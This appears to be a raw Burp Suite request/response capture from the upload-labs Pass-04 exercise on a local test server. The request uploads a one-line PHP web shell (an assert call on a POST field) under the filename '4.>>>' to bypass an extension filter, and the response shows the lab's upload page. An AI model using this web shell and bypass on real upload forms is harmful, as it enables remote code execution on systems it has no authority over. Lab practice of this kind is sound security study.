 Request
Raw Params Headers Hex
POST /Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------2211730555153
Content-Length: 339
-----------------------------2211730555153
Content-Disposition: form-data; name="upload_file"; filename="4.>>>"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------2211730555153
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/4.>>>"
width="250px" /> </div>
</li>
</ol>
</div>